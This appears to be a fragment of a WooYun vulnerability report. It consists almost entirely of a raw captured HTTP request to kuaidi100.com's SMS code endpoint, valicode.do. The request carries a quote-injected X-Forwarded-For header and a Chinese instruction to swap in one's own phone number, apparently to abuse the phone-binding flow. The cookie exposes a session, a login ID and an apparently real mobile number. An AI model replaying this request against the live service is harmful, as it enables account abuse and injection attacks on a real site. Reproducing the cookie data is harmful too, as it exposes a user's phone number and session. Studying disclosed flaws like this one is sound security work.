 Raw Params Headers Hex
POST /valicode.do HTTP/1.1
Host: buyer.kuaidi100.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://buyer.kuaidi100.com/setinfo.shtml
Content-Length: 50
Cookie: Hm_lvt_22ea01af58ba2be0fec7c11b25e88e6c=1457423514; Hm_lpvt_22ea01af58ba2be0fec7c11b25e88e6c=1457424829; kd_histo
loginId=7253043; loginStatus=1; ischeck=1; phone=13418596544; osType=NONE; lastLoginTime=null
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
改为自己的手机号码
method=getcode&codetype=BINDING&mobile=18888888888
www.wooyun.org